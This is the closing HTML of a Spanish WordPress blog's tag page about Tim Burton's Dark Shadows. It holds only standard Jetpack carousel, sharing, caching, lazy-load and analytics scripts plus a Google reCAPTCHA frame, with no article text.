							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2012\/12\/dark-shadows-comedia-gotica-de-tim-burton\/":7336};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"darkshadows\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"47325e7c0a","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2012%2F12%2Fdark-shadows-comedia-gotica-de-tim-burton%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"a0b90d13cf","url":"https:\/\/www.blogistar.com\/tag\/darkshadows","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- AccelerateWP no webp -->
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HbH1gdVwKfumB_UrKuq8Ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766070306446');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>